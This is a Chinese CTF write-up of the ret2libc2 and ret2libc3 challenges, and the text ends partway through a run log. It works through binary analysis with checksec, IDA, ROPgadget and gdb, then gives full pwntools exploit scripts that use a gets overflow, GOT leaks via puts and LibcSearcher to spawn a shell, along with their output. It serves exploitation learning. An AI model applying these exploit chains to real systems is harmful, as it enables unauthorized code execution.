

[root@ningan ret2libc2]# file ret2libc2
ret2libc2: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.24, BuildID[sha1]=83535a471d9ef90c3d5ff7f077944fb6021787a1, with debug_info, not stripped
[root@ningan ret2libc2]#
[root@ningan ret2libc2]# checksec ret2libc2
[!] Could not populate PLT: future feature annotations is not defined (unicorn.py, line 2)
[*] '/root/ctf/ctfwiki/ret2libc2/ret2libc2'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)

ida分析

1
2
3
4
5
6
7
8
9
10
11
int __cdecl main(int argc, const char **argv, const char **envp)
{
char s[100]; // [esp+1Ch] [ebp-64h] BYREF





setvbuf(stdout, 0, 2, 0);
setvbuf(_bss_start, 0, 1, 0);
puts("Something surprise here, but I don't think it will work.");
printf("What do you think ?");
gets(s);
return 0;
}

image.png

可以看到,有system的plt函数,如上图;但是没有/bin/sh字符串,如下图

image.png

ROPgadget分析

image.png

这个工具也看到没有/bin/sh字符串

image.png

查看bss是否可以写入

ida分析

bss段的大概位置为:0804A040->0804A040,并且0x0804A040处有一个可以写入的地方(buf2变量)

image.png

image.png

get函数的地址为:0x08048460

gdb分析

1
2
3
4
gdb   ret2libc2
b main
r
vmmap

image.png
可以看到,bss段是可写的

ROPgadget分析

image.png

1
2
3
4
5
6
7
8
9
[root@ningan ret2libc2]# ROPgadget --binary ret2libc2  --only 'pop|ret' | grep 'eax'
[root@ningan ret2libc2]#
[root@ningan ret2libc2]#
[root@ningan ret2libc2]# ROPgadget --binary ret2libc2 --only 'pop|ret' | grep 'ebx'
0x0804872c : pop ebx ; pop esi ; pop edi ; pop ebp ; ret
0x0804843d : pop ebx ; ret
[root@ningan ret2libc2]# ROPgadget --binary ret2libc2 --only 'pop|ret' | grep 'ecx'
[root@ningan ret2libc2]# ROPgadget --binary ret2libc2 --only 'pop|ret' | grep 'edx'

拿到pop_ebx_ret的地址为:0x0804843d

!!!重点思路!!!

代码中直接有system的plt地址,但是没有/bin/sh字符串
这里就可以调用get函数来让我们输入/bin/sh 然后在让system返回到我们输入的地方
哪里可以输入呢?查找bss段是否有可以输入的地方
发现bss段有一个buf变量,而且bss段是可写的
调用get函数写一个/bin/sh进去,把这个写进去的字符串当成system的函数来执行即可~

exp

1
2
3
4
5
6
7
8
9
from pwn import *
p=process('./ret2libc2')
get_add=0x08048460
sys_add=0x08048490
buf2_add=0x0804A080
payload=flat([b'A'*112,get_add,sys_add,buf2_add,buf2_add])
p.sendline(payload)
p.sendline('/bin/sh')
p.interactive()

image.png

exp2

1
2
3
4
5
6
7
8
9
10
11
12
13
14
##!/usr/bin/env python
from pwn import *

sh = process('./ret2libc2')

gets_plt = 0x08048460
system_plt = 0x08048490
pop_ebx = 0x0804843d
buf2 = 0x804a080
payload = flat(
['a' * 112, gets_plt, pop_ebx, buf2, system_plt, 0xdeadbeef, buf2])
sh.sendline(payload)
sh.sendline('/bin/sh')
sh.interactive()

image.png

参考

# CTFWIKI-PWN-ret2libc 讲的非常详细

ret2libc3

checksec

1
2
3
4
5
6
7
8
9
10
11
12
13
14


[root@ningan ret2libc3]# file ret2libc3
ret2libc3: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.24, BuildID[sha1]=c0ad441ebd58b907740c1919460c37bb99bb65df, with debug_info, not stripped
[root@ningan ret2libc3]#
[root@ningan ret2libc3]# checksec ret2libc3
[!] Could not populate PLT: future feature annotations is not defined (unicorn.py, line 2)
[*] '/root/ctf/ctfwiki/ret2libc3/ret2libc3'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[root@ningan ret2libc3]# ./ret2libc3
No surprise anymore, system disappeard QQ.
Can you find it !?1234

image.png

圈住的为自己输入的内容

找漏洞函数

进入到ida中,查看main函数,发现gets函数有溢出

1
2
3
4
5
6
7
8
9
10
11
int __cdecl main(int argc, const char **argv, const char **envp)
{
char s[100]; // [esp+1Ch] [ebp-64h] BYREF

setvbuf(stdout, 0, 2, 0);
setvbuf(stdin, 0, 1, 0);
puts("No surprise anymore, system disappeard QQ.");
printf("Can you find it !?");
gets(s);
return 0;
}

image.png

找system函数-没找见

上图可以看到,没有system函数

进到pwndbg中,也可以看到没有system函数
(此处可以以puts函数为对比,看到上图ida中puts函数的地址为0x08048460,看到下图pwndbg中puts函数的地址也为0x08048460)

1
2
pwndbg> info function puts
pwndbg> info function system

image.png

找/bin/sh字符串-没找见

ida中找:
ida操作:shift+F12 找到字符串
也没有/bin/sh字符串

image.png

ROPgadget操作:

1
2
3
4
5
6
7
8
9
10
11
┌──(root㉿kali)-[~/ctfwiki/ret2libc3]
└─# ROPgadget --binary ret2libc3 --string '/bin/sh'
Strings information
============================================================

┌──(root㉿kali)-[~/ctfwiki/ret2libc3]
└─# ROPgadget --binary ret2libc3 --string 'sh'
Strings information
============================================================
0x08048736 : sh

image.png

上面看到,没有/bin/sh,有一个sh。
那这个sh能否利用呢?
看到sh的地址为:0x0x08048736,到ida中分析查看,找到了这个sh指的是no_shell-QQ中的sh,所以是不能利用的

1
2
3
.rodata:08048733                               ; const char s[]
.rodata:08048733 6E 6F 5F 73 68 65 6C 6C 5F 51+s db 'no_shell_QQ',0 ; DATA XREF: secure+3D↑o
.rodata:0804873F 00 align 10h

image.png

解题思路

通过泄露libc的地址,来计算system的地址和/bin/sh的地址

如何得到 libc 中的某个函数的地址呢?我们一般常用的方法是采用 got 表泄露,即输出某个函数对应的 got 表项的内容。当然,由于 libc 的延迟绑定机制,我们需要泄漏已经执行过的函数的地址。已经执行过的话就会在got表生存下来,有了真实的地址!

(解法1) 可以泄露puts函数,puts函数已经执行过了。基本利用思路如下:

  • 泄露puts函数地址
  • 获取 libc 版本
  • 获取 system 地址与 /bin/sh 的地址
  • 再次执行源程序
  • 触发栈溢出执行 system(‘/bin/sh’)

exp:泄露puts函数的真实地址

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
# 导入 pwntools 库,这是一个用于二进制漏洞利用的强大工具库。
from pwn import *
# 导入 LibcSearcher,这是一个用于从函数地址中搜索libc版本和提取libc函数地址的工具。
from LibcSearcher import *

# 创建一个新的进程,执行名为 ret2libc3 的可执行文件。这将用于在本地系统上执行漏洞利用。
io = process("./ret2libc3")
# 将 ret2libc3 可执行文件加载到 elf 对象中,以便从中获取有关程序结构的信息,例如函数地址和GOT地址。
elf = ELF("./ret2libc3")

print("=== 通过泄露 puts 函数的地址 ===")
# 获取 puts 函数的 PLT(Procedure Linkage Table)地址和 GOT(Global Offset Table)地址。
puts_plt = elf.plt["puts"]
puts_got = elf.got["puts"]
# 获取程序的 _start 符号的地址,这通常是程序的入口点。
start_addr=elf.symbols['_start']
print("puts_plt: ", puts_plt)
print("hex(puts_plt): ", hex(puts_plt))
print("puts_got: ", puts_got)
print("hex(puts_got): ", hex(puts_got))
print("start_addr: ", start_addr)
print("hex(start_addr): ", hex(start_addr))
# 构建一个 payload,其中包括 112 个字节的填充(用于填充到返回地址之前),然后是 puts 函数的 PLT 地址、程序入口点地址和 puts 函数的 GOT 地址。这将在程序中触发漏洞。
payload1 = flat([b'A'*112,puts_plt,start_addr,puts_got])
# payload1 = b'A'*108 + b'BBBB' + puts_plt + start + puts_got # 报错:TypeError: can't concat int to bytes
# payload1 = b'A'*108 + b'BBBB' + p32(puts_plt) + p32(start) + p32(puts_got) # 正确写法
print("payload1: ", payload1)
# 发送构建好的 payload1 到程序。
io.sendlineafter('!?',payload1)
# 接收从程序中泄露的 puts 函数的地址,并将其转换为整数。这将帮助确定libc的基址。
# io.recv(4)接受程序返回的二进制 大小为4字节 u32()为保存为无符号的32位
puts_addr_raw = io.recv(4)
puts_addr = u32(puts_addr_raw)
print("puts_addr_raw: ", puts_addr_raw)
print("puts_addr: ", puts_addr)
print("hex(puts_addr): ", hex(puts_addr))

print("=== 计算libc的基址,然后获取 system 函数地址和 /bin/sh 字符串地址 ===")
# 使用 LibcSearcher 工具,根据泄露的 puts 函数地址来搜索libc库并提取相关信息。
libc = LibcSearcher('puts',puts_addr)
# 计算libc的基址,这是通过从 puts 函数地址中减去 puts 在libc中的偏移得到的。
base = puts_addr-libc.dump('puts')
# 计算 system 函数和 /bin/sh 字符串的地址,这将用于后续的漏洞利用。
system_addr = base+libc.dump('system')
bin_addr=base+libc.dump('str_bin_sh')
# 构建第二个 payload,其中包括 112 个字节的填充,然后是计算得到的 system 函数地址、随意的返回地址(1234),以及计算得到的 /bin/sh 字符串地址。
print("hex(base): ", hex(base))
print("hex(system_addr): ", hex(system_addr))
print("hex(bin_addr): ", hex(bin_addr))
payload2 = flat([b'A'*112,system_addr,1234,bin_addr])
# 使用p32函数将整数转换为对应的4字节二进制字符串
# payload2 = b'A'*108 + b'BBBB' + p32(system_addr) + b'0xdeadbeaf' + p32(sh_addr) # 错误写法
# payload2 = b'A'*108 + b'BBBB' + p32(system_addr) + p32(0xdeadbeaf) + p32(sh_addr) # 正确写法
# payload2 = b'A'*108 + b'BBBB' + p32(system_addr) + b'\x0f\x0b\x0f\x0b' + p32(sh_addr) # 正确写法
# payload2 = b'A'*108 + b'BBBB' + p32(system_addr) + b'1234' + p32(sh_addr) # 正确写法
print("payload2: ", payload2)
# 发送构建好的 payload2 到程序,触发第二阶段的漏洞利用,旨在获取系统 Shell。
io.sendlineafter('!?',payload2)
# 与程序进行交互,获取系统 Shell,进入交互式命令模式。
io.interactive()

"""
┌──(root㉿kali)-[~/ctfwiki/ret2libc3]
└─# python exp.py
[+] Starting local process './ret2libc3': pid 18449
[*] '/root/ctfwiki/ret2libc3/ret2libc3'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
=== 通过泄露 puts 函数的地址 ===
puts_plt: 134513760
hex(puts_plt): 0x8048460
puts_got: 134520856
hex(puts_got): 0x804a018
start_addr: 134513872
hex(start_addr): 0x80484d0
payload1: b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA`\x84\x04\x08\xd0\x84\x04\x08\x18\xa0\x04\x08'
/usr/local/lib/python3.11/dist-packages/pwnlib/tubes/tube.py:840: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
res = self.recvuntil(delim, timeout=timeout)
puts_addr_raw: b' 2\xc7\xf7'
puts_addr: 4157026848
hex(puts_addr): 0xf7c73220
=== 计算libc的基址,然后获取 system 函数地址和 /bin/sh 字符串地址 ===
[+] There are multiple libc that meet current constraints :
0 - libc6_2.37-5_i386
1 - libc6_2.32-0experimental0_amd64
2 - libc6_2.37-6_i386
3 - libc6-amd64_2.32-0experimental0_i386
4 - libc6-amd64_2.8~20080505-0ubuntu9_i386
5 - libc6_2.32-0experimental1_amd64
6 - libc6-amd64_2.32-0experimental1_i386
7 - libc6_2.8~20080505-0ubuntu9_amd64
8 - libc6_2.37-7_i386
[+] Choose one : 0
hex(base): 0xf7c00000
hex(system_addr): 0xf7c4c8a0
hex(bin_addr): 0xf7db5fc8
payload2: b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xa0\xc8\xc4\xf7\xd2\x04\x00\x00\xc8_\xdb\xf7'
[*] Switching to interactive mode
$ ls
core exp2.py exp-clean.py exp.py ret2libc3
$
"""

image.png

libc-database

https://libc.rip/

从上面的运行结果中可以看到,puts函数的真实地址为:0xf7c73220
末尾220为12位,输入工具中进行查找,可以看到右边的第一个就是我们上面输入的0所对应的libc6_2.37-5_i386

image.png

exp-clean exp 删掉了注释

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
from pwn import *
from LibcSearcher import *

io = process("./ret2libc3")
elf = ELF("./ret2libc3")

puts_plt = elf.plt["puts"]
puts_got = elf.got["puts"]
start = elf.symbols['_start']

# payload = b'A'*108 + b'BBBB' + puts_plt + start + puts_got # 报错:TypeError: can't concat int to bytes
payload = b'A'*108 + b'BBBB' + p32(puts_plt) + p32(start) + p32(puts_got) # 正确写法
io.sendlineafter("Can you find it !?", payload)
puts_addr_raw = io.recv(4)
puts_addr = u32(puts_addr_raw)

libc = LibcSearcher("puts", puts_addr)
base = puts_addr - libc.dump("puts")
system_addr = base + libc.dump("system")
sh_addr = base + libc.dump("str_bin_sh")

# payload2 = b'A'*108 + b'BBBB' + p32(system_addr) + b'0xdeadbeaf' + p32(sh_addr) # 错误写法
# payload2 = b'A'*108 + b'BBBB' + p32(system_addr) + p32(0xdeadbeaf) + p32(sh_addr) # 正确写法
# payload2 = b'A'*108 + b'BBBB' + p32(system_addr) + b'\x0f\x0b\x0f\x0b' + p32(sh_addr) # 正确写法
payload2 = b'A'*108 + b'BBBB' + p32(system_addr) + b'1234' + p32(sh_addr) # 正确写法
io.sendlineafter("Can you find it !?", payload2)
io.interactive()


"""
┌──(root㉿kali)-[~/ctfwiki/ret2libc3]
└─# python exp-clean.py
[+] Starting local process './ret2libc3': pid 18209
[*] '/root/ctfwiki/ret2libc3/ret2libc3'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
/usr/local/lib/python3.11/dist-packages/pwnlib/tubes/tube.py:840: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
res = self.recvuntil(delim, timeout=timeout)
[+] There are multiple libc that meet current constraints :
0 - libc6_2.37-5_i386
1 - libc6_2.32-0experimental0_amd64
2 - libc6_2.37-6_i386
3 - libc6-amd64_2.32-0experimental0_i386
4 - libc6-amd64_2.8~20080505-0ubuntu9_i386
5 - libc6_2.32-0experimental1_amd64
6 - libc6-amd64_2.32-0experimental1_i386
7 - libc6_2.8~20080505-0ubuntu9_amd64
8 - libc6_2.37-7_i386
[+] Choose one : 0
[*] Switching to interactive mode
$ ls
core exp2.py exp-clean.py exp.py ret2libc3
$
[*] Interrupted
[*] Stopped process './ret2libc3' (pid 18209)

┌──(root㉿kali)-[~/ctfwiki/ret2libc3]
└─#

┌──(root㉿kali)-[~/ctfwiki/ret2libc3]
└─#

"""

image.png

exp2:泄露setvbuf函数的真实地址

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
# 导入 pwntools 库,这是一个用于二进制漏洞利用的强大工具库。
from pwn import *
# 导入 LibcSearcher,这是一个用于从函数地址中搜索libc版本和提取libc函数地址的工具。
from LibcSearcher import *

# 创建一个新的进程,执行名为 ret2libc3 的可执行文件。这将用于在本地系统上执行漏洞利用。
io = process("./ret2libc3")
# 将 ret2libc3 可执行文件加载到 elf 对象中,以便从中获取有关程序结构的信息,例如函数地址和GOT地址。
elf = ELF("./ret2libc3")

print("=== 通过泄露 setvbuf 函数的地址 ===")
# 获取 puts 函数的 PLT(Procedure Linkage Table)地址和 GOT(Global Offset Table)地址。
puts_plt = elf.plt["puts"]
setvbuf_got = elf.got["setvbuf"]
# 获取程序的 _start 符号的地址,这通常是程序的入口点。
start_addr=elf.symbols['_start']
print("puts_plt: ", puts_plt)
print("hex(puts_plt): ", hex(puts_plt))
print("setvbuf_got: ", setvbuf_got)
print("hex(setvbuf_got): ", hex(setvbuf_got))
print("start_addr: ", start_addr)
print("hex(start_addr): ", hex(start_addr))
# 构建一个 payload,其中包括 112 个字节的填充(用于填充到返回地址之前),然后是 puts 函数的 PLT 地址、程序入口点地址和 setvbuf 函数的 GOT 地址。这将在程序中触发漏洞。
payload1 = flat([b'A'*112,puts_plt,start_addr,setvbuf_got])
# payload1 = b'A'*108 + b'BBBB' + puts_plt + start + setvbuf_got # 报错:TypeError: can't concat int to bytes
# payload1 = b'A'*108 + b'BBBB' + p32(puts_plt) + p32(start) + p32(setvbuf_got) # 正确写法
print("payload1: ", payload1)
# 发送构建好的 payload1 到程序。
io.sendlineafter('!?',payload1)
# 接收从程序中泄露的 puts 函数的地址,并将其转换为整数。这将帮助确定libc的基址。
# io.recv(4)接受程序返回的二进制 大小为4字节 u32()为保存为无符号的32位
setvbuf_addr_raw = io.recv(4)
setvbuf_addr = u32(setvbuf_addr_raw)
print("setvbuf_addr_raw: ", setvbuf_addr_raw)
print("setvbuf_addr: ", setvbuf_addr)
print("hex(setvbuf_addr): ", hex(setvbuf_addr))

print("=== 计算libc的基址,然后获取 system 函数地址和 /bin/sh 字符串地址 ===")
# 使用 LibcSearcher 工具,根据泄露的 puts 函数地址来搜索libc库并提取相关信息。
libc = LibcSearcher('setvbuf',setvbuf_addr)
# 计算libc的基址,这是通过从 puts 函数地址中减去 puts 在libc中的偏移得到的。
base = setvbuf_addr-libc.dump('setvbuf')
# 计算 system 函数和 /bin/sh 字符串的地址,这将用于后续的漏洞利用。
system_addr = base+libc.dump('system')
bin_addr=base+libc.dump('str_bin_sh')
# 构建第二个 payload,其中包括 112 个字节的填充,然后是计算得到的 system 函数地址、随意的返回地址(1234),以及计算得到的 /bin/sh 字符串地址。
print("hex(base): ", hex(base))
print("hex(system_addr): ", hex(system_addr))
print("hex(bin_addr): ", hex(bin_addr))
payload2 = flat([b'A'*112,system_addr,1234,bin_addr])
# 使用p32函数将整数转换为对应的4字节二进制字符串
# payload2 = b'A'*108 + b'BBBB' + p32(system_addr) + b'0xdeadbeaf' + p32(sh_addr) # 错误写法
# payload2 = b'A'*108 + b'BBBB' + p32(system_addr) + p32(0xdeadbeaf) + p32(sh_addr) # 正确写法
# payload2 = b'A'*108 + b'BBBB' + p32(system_addr) + b'\x0f\x0b\x0f\x0b' + p32(sh_addr) # 正确写法
# payload2 = b'A'*108 + b'BBBB' + p32(system_addr) + b'1234' + p32(sh_addr) # 正确写法
print("payload2: ", payload2)
# 发送构建好的 payload2 到程序,触发第二阶段的漏洞利用,旨在获取系统 Shell。
io.sendlineafter('!?',payload2)
# 与程序进行交互,获取系统 Shell,进入交互式命令模式。
io.interactive()

"""
┌──(root㉿kali)-[~/ctfwiki/ret2libc3]
└─# python exp2.py
[+] Starting local process './ret2libc3': pid 21841
[*] '/root/ctfwiki/ret2libc3/ret2libc3'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
=== 通过泄露 setvbuf 函数的地址 ===
puts_plt: 134513760
hex(puts_plt): 0x8048460
setvbuf_got: 134520872
hex(setvbuf_got): 0x804a028
start_addr: 134513872
hex(start_addr): 0x80484d0
payload1: b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA`\x84\x04\x08\xd0\x84\x04\x08(\xa0\x04\x08'
